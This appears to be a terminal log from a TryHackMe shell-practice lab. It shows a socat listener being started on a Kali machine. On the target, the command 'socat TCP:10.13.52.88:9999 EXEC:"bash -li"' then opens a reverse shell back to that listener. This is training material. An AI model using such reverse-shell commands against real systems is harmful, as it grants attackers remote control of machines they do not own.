 ┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ whoami
kakakseram
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ socat TCP-L:9999 -
whoami
shell
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ export IP=10.10.227.114
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ ssh shell@$IP
shell@10.10.227.114's password:
Shell Practice
shell@linux-shell-practice:~$ whoami
shell
shell@linux-shell-practice:~$ socat TCP:10.13.52.88:9999 EXEC:"bash -li"
shell@linux-shell-practice:~$ whoami
shell@linux-shell-practice:~$